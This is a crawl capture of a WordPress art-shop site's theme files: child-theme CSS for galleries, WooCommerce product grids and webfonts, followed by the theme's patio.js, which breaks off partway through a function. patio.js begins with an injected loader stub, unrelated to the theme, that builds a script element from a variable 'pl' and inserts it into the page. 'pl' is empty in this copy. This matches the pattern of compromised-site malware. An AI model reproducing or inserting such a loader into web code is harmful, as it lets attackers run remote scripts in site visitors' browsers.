  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=120913763
body_size: 508
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/

/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");

@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=127171714
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=136299270
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
